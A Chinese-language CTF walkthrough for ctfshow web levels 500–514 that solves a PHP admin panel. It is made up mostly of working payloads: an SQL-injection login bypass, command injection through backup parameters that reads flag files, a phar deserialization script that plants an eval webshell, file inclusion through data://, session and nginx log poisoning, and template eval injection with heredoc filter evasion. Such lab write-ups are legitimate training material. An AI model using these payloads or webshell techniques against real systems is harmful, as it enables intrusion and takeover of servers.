
然后访问/config/settings.phprce就行
500-rce
同上,登录进后台先:
/index.php?action=check

post:(两个都行)
username=' || 1%23&password=1
多了个页面:数据管理->数据库备份
看下关键部分:
# /index.php?action=../api/admin_db_backup

if($user){
    extract($_POST);
    shell_exec('mysqldump -u root -h 127.0.0.1 -proot --databases ctfshow > '.__DIR__.'/../backup/'.$db_path);
extract($_POST);可以变量覆盖,控制$db_path构造payload:
db_path=;cat /f* > /var/www/html/a.txt

再访问a.txt就行
501-rce
还是得先登录
/index.php?action=check

post:(两个都行)
username=' || 1%23&password=1
多了对$db_format的正则匹配,要求存在zip|tar|sql
if(preg_match('/^zip|tar|sql$/', $db_format)){
        shell_exec('mysqldump -u root -h 127.0.0.1 -proot --databases ctfshow > '.__DIR__.'/../backup/'.date_format(date_create(),'Y-m-d').'.'.$db_format);
加上就行,不影响
db_format=zip;cat /f* > /var/www/html/a.txt
502-rce
登录
/index.php?action=check

post:(两个都行)
username=' || 1%23&password=1
对$db_format的正则更严了,但发现$pre没有任何waf,用它来整就行
# /index.php?action=../api/admin_db_backup

if(preg_match('/^(zip|tar|sql)$/', $db_format)){
        shell_exec('mysqldump -u root -h 127.0.0.1 -proot --databases ctfshow > '.$pre.$db_format);
payload:
db_format=zip&pre=1;cat /f* > /var/www/html/a.txt;
503-phar反序列化
登录
/index.php?action=check

post:(两个都行)
username=' || 1%23&password=1
平台设置-》系统配置可以上传图片,想到之前有个反序列化
然后在/api/admin_db_backup.php存在file_exists()可以触发phar反序列化
# /index.php?action=../api/admin_db_backup

if($user){
    extract($_POST);
    if(file_exists($pre.$db_format)){
            $ret['msg']='数据库备份成功';
            die(json_encode($ret));
    }
    # ...
}
可以变量覆盖,那么$pre和$db_format都可控
还是用/render/db_class.php的类
poc:
<?php
class db{
    public $log;
    public function __construct(){
        $this->log=new dbLog();
    }
}

class dbLog{
    public $content='<?php eval($_POST[1]);?>';
    public $log='/var/www/html/a.php';
}

$a = new db();

$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub

$phar->setMetadata($a); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
运行后将生成的文件后缀改成png,然后上传,拿路径
然后访问/api/admin_db_backup.php,利用phar协议触发反序列化
/api/admin_db_backup.php

POST:
pre=phar:///var/www/html/img/ed54ee58cd01e120e27939fe4a64fa92.png&db_format=

然后访问咱们生成的马a.php
504-settings
登录
/index.php?action=check

post:(两个都行)
username=' || 1%23&password=1
读不了源码

多了个模版管理,可以在新增模版这写点东西,但是生成不了php文件(大概是有白名单?)
后面是看群主视频整出来的:
大致思路是:
利用新增模版覆盖掉/config/settings的内容,从而触发反序列化把马写进去
好像是会调用/config/settings来进行渲染,配置页面的具体数据是以序列化的形式存放在settings里的,那么访问配置页面也就触发反序列化了(似乎是前面看的源码render/render_class.php)

poc:
<?php
class db{
    public $log;
    public function __construct(){
        $this->log=new dbLog();
    }
}

class dbLog{
    public $content='<?php eval($_POST[1]);?>';
    public $log='/var/www/html/a.php';
}

$a = new db();
echo urlencode(serialize($a));
然后访问平台设置->系统配置触发反序列化
505-文件包含
登录
/index.php?action=check

post:(两个都行)
username=' || 1%23&password=1
模版管理->文件查看可以读源码
api/admin_file_view.php存在include(),配合新增模版那可以实现文件包含getshell
if($debug==1 && preg_match('/^user/', file_get_contents($f))){
    include($f);
}
注意正则,匹配文件内容是否以user开头
那么:


#  /api/admin_templates.php
    case 'upload':
        extract($_POST);
        if(!preg_match('/php|phar|ini|settings/i', $name))
        {
            file_put_contents(__DIR__.'/../templates/'.$name, $content);
            $ret['msg']='文件上传成功';
        }else{
            $ret['msg']='文件上传失败';
        }
        break;
payload:

api/admin_file_view.php

POST:
debug=1&f=/var/www/html/templates/a.sml&1=system('cat /f*');
506-文件包含
限制了后缀,换别的就行:
if($user){
    $ext = substr($f, strlen($f)-3,3);
    if(preg_match('/php|sml|phar/i', $ext)){
        $ret['msg']='请不要使用此功能';
        die(json_encode($ret));
    }
其他同上
payload:
api/admin_file_view.php

POST:
debug=1&f=/var/www/html/templates/a.png&1=system('cat /f*');
507-data://
登录
/index.php?action=check

post:(两个都行)
username=' || 1%23&password=1
上传这禁用了很多php相关的标签:
case 'upload':
    extract($_POST);
    if(!preg_match('/php|phar|ini|settings/i', $name))
    {
        if(preg_match('/<|>|\?|php|=|script|,|;|\(/i', $content)){
            $ret['msg']='文件上传失败';
        }else{
            file_put_contents(__DIR__.'/../templates/'.$name, $content);
            $ret['msg']='文件上传成功';
        }
可以直接伪协议:
/api/admin_file_view.php

POST:
debug=1&f=data://text/plain,user<?php system('cat /f*');?>
508-文件包含
登录
/index.php?action=check

post:(两个都行)
username=' || 1%23&password=1
伪协议被ban了
# api/admin_file_view.php
extract($_POST);
if(preg_match('/php|sml|phar|\:|data|file/i', $f)){
    $ret['msg']='请不要使用此功能';
    die(json_encode($ret));
}
if($debug==1 && preg_match('/^user/', file_get_contents($f))){
    include($f);
}
利用头像上传点上传马,再包含就行
拿到路径然后包含:
api/admin_file_view.php

POST:
debug=1&f=/var/www/html/img/00bf23e130fa1e525e332ff03dae345d.png&1=system('cat /f*');
509-同上
对头像上传的内容加上了正则过滤:

# api/admin_upload.php

if(!preg_match('/^php$/i', $ext)){
    if(preg_match('/php|sml|phar|\:|data|file/i', file_get_contents($arr["tmp_name"]))){
                $ret['msg']='请不要使用此功能';
                die(json_encode($ret));
            }

用短标签绕,别的都一样
510-session文件包含
登录
/index.php?action=check

post:(两个都行)
username=' || 1%23&password=1
session目录开头就是user,登录然后头像这写一句话,因为没有对avator限制

api/admin_file_view.php

POST:
debug=1&f=/tmp/sess_ena09q6nff325602u5hcs30n57&1=system('cat /f*');
511-模板渲染
登录
/index.php?action=check

post:(两个都行)
username=' || 1%23&password=1
sess被ban了,
if(preg_match('/php|sml|phar|\:|data|file|sess/i', $f)){
               $ret['msg']='请不要使用此功能';
               die(json_encode($ret));
}
看了y4师傅和群主大大的wp,好像是模版渲染,利用模版变量来写马
读一下相关源码,咱们就可以把
有些绕,具体可能得看群主的视频
# render/render_class.php

public static function checkVar($templateContent,$arg){
    foreach ($arg as $key => $value) {
        if(stripos($templateContent, '{{var:'.$key.'}}')){
            eval('$v='.$value.';');
            $templateContent=str_replace('{{var:'.$key.'}}', $v, $templateContent);
        }
    }
    return $templateContent;
}
会从session里递归访问$arg,获取key和value,这里进到if判断(模版变量{{var:'.$key.'}}有在$templateContent里出现) 就可以调用到eval('$v='.$value.';');
构造登录,使得username为要渲染的语句(过滤了括号,函数用不了,用反引号)
/index.php?action=check

username=1' union select "`\$_POST[1]`",2,3;%23&password=1

然后新增模版:
aaa.xml

aaa{{var:username}}
触发渲染:
    case 'view':
        $user=$_SESSION['user'];
        if($user){
            templateUtil::render($_GET['page'],$user);
        }else{
            header('location:index.php?action=login');
        }
        break;

/index.php?action=view&page=aaa

POST:
1=cat /f* > /var/www/html/1.txt
512-模板渲染-Heredoc结构
登录看源源码,看到过滤了很多东西,但仍有构造的余地
# render/render_class.php

public static function checkVar($templateContent,$arg){
        $db=new db();
        foreach ($arg as $key => $value) {
            if(stripos($templateContent, '{{var:'.$key.'}}')){
                if(!preg_match('/\(|\[|\`|\'|\"|\+|nginx|\)|\]|include|data|text|filter|input|file|require|GET|POST|COOKIE|SESSION|file/i', $value)){
                    eval('$v='.$value.';');
                    $templateContent=str_replace('{{var:'.$key.'}}', $v, $templateContent);
                }

            }
        }
        return $templateContent;
    }
单双引号被过滤了,用Heredoc 结构<<<来定义字符串
字符拼接构造payload,然后其他同上,利用模板渲染来rce
这里是用db_class.php这的file_put_contents写马
# render/db_class.php

<?php

error_reporting(0);
class db{

    public $log;
    public $sql;

    public function __destruct(){
        $this->log->log($this->sql);
    }

}
class dbLog{
    public $sql;
    public $content;
    public $log;

    public function log($sql){
        $this->content = $this->content.date_format(date_create(),"Y-m-d-H-i-s").' '.$sql.' \r\n';
        file_put_contents($this->log, $this->content,FILE_APPEND);
    }
}
1;
$a = <<<hhh
<?php inclu
hhh;
$b = <<<hhh
de $
hhh;
$c = <<<hhh
_POS
hhh;
$d = <<<hhh
T{1}?>
hhh;
$e = <<<hhh
aaa.php
hhh;
$f = clone $db;
$f->log->log=$e;
$f->log->content=$a.$b.$c.$d;
利用poc构造语句登录:
/index.php?action=check

username=1' union select "1%3B%0A%24a%20%3D%20%3C%3C%3Chhh%0A%3C%3Fphp%20inclu%0Ahhh%3B%0A%24b%20%3D%20%3C%3C%3Chhh%0Ade%20%24%0Ahhh%3B%0A%24c%20%3D%20%3C%3C%3Chhh%0A_POS%0Ahhh%3B%0A%24d%20%3D%20%3C%3C%3Chhh%0AT%7B1%7D%3F%3E%0Ahhh%3B%0A%24e%20%3D%20%3C%3C%3Chhh%0Aaaa.php%0Ahhh%3B%0A%24f%20%3D%20clone%20%24db%3B%0A%24f-%3Elog-%3Elog%3D%24e%3B%0A%24f-%3Elog-%3Econtent%3D%24a.%24b.%24c.%24d%3B",2,3;#&password=1
再新增模板
触发渲染,把一句话木马写入
/index.php?action=view&page=aaa
然后访问a.php,利用data伪协议rce
1=data://text/plain,<?php system("cat /f*");?>
513-模板渲染-日志文件包含
登录
/index.php?action=check

post:(两个都行)
username=' || 1%23&password=1
# render/render_class.php
    public static function checkFoot($templateContent){
        if ( stripos($templateContent, '{{cnzz}}')) {
            $config = unserialize(file_get_contents(__DIR__.'/../config/settings'));
            $foot = $config['cnzz'];
            if(is_file($foot)){
                $foot=file_get_contents($foot);
                include($foot);
            }

        }
第一个if语句判断模板内容是否存在{{cnzz}}
第二个if语句判断$foot文件是否存在,存在的话就包含其内容,考虑日志文件包含或者远程文件包含
(因为是要include(文件))
新增两个模板:
- 第一个模板,内容为
aaa{{cnzz}}(cnzz的值在配置里改平台设置->系统配置改为第二个模板所在路径:/var/www/html/templates/xxx.sml) - 第二个模板,内容为日志文件路径,用的是nginx,路径就是
/var/log/nginx/access.log
然后触发渲染:
index.php?action=view&page=a
看到成功包含日志文件后就可以在UA头写马拉
用vps远程文件包含的话可以python开个http服务,写个一句话到文件里,然后把第二个模板的内容改为文件url就行,别的操作都一样
514-file_put_contents
添加了过滤
# render/render_class.php
if(!preg_match('/<|>|\?|=|php|sess|log|phar|\.|\[|\{|\(|_/', $foot)){
    include($foot);
}
可以看新建模板这,只要绕过内容检测,就可以像上题一样继续包含~
# api/admin_templates.php
    case 'upload':
        extract($_POST);
        if(!preg_match('/php|phar|ini|settings/i', $name))
        {
            if(preg_match('/<|>|\?|php|=|script|,|;|\(/i', $content)){
                $ret['msg']='文件上传失败';
            }else{
                file_put_contents(__DIR__.'/../templates/'.$name, $content);
                $ret['msg']='文件上传成功';
            }

        }
这里群主大大用到一个骚操作:
PHP: file_put_contents - Manual
file_put_contents()中的参数
data可以是数组(但不能为多维数组),这就相当于file_put_contents($filename, join('', $array))
那就可以利用数组绕过文件内容的检测,可以构造伪协议,但是要注意正则
# render/render_class.php
if(!preg_match('/<|>|\?|=|php|sess|log|phar|\.|\[|\{|\(|_/', $foot)){
    include($foot);
}

# $foot中不能有以上内容
# data://text/plain;base64,PD9waHAgZXZhbCgkX1BPU1RbMV0pPz4x
然后就是数组绕过: 传入content为数组,preg_match匹配的是字符串,保存,进入else,file_put_contents数组拼接
